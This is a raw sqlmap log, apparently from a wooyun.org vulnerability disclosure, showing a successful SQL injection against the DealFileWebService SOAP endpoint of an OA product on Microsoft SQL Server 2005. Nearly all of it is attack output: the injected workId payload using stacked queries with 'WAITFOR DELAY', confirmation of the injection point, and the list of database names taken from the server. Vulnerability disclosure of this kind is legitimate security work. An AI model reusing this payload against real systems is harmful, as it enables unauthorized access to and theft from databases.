 [16:43:14] [INFO] parsing HTTP request from 'test.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] y
[16:43:16] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:43:16] [INFO] testing connection to the target URL
[16:43:16] [WARNING] the web server responded with an HTTP error code (500) whic
h could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* ((custom) POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload:
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmln
s:deal="http://com.whir.mobile/DealFileWebService">
   <soapenv:Header/>
   <soapenv:Body>
      <deal:getDetailResult>
         <deal:workId>1;WAITFOR DELAY '0:0:5'--</deal:workId>
      </deal:getDetailResult>
   </soapenv:Body>
</soapenv:Envelope>
---
[16:43:16] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2005
[16:43:16] [INFO] fetching database names
[16:43:16] [INFO] fetching number of databases
[16:43:16] [INFO] resumed: 5
[16:43:16] [INFO] resumed: master
[16:43:16] [INFO] resumed: model
[16:43:16] [INFO] resumed: msdb
[16:43:16] [INFO] resumed: oa\x02
[16:43:16] [INFO] resumed: tempdq
available databases [5]:
[*] [oa☻]
[*] master
[*] model
[*] msdb
[*] tempdq
www.wooyun.org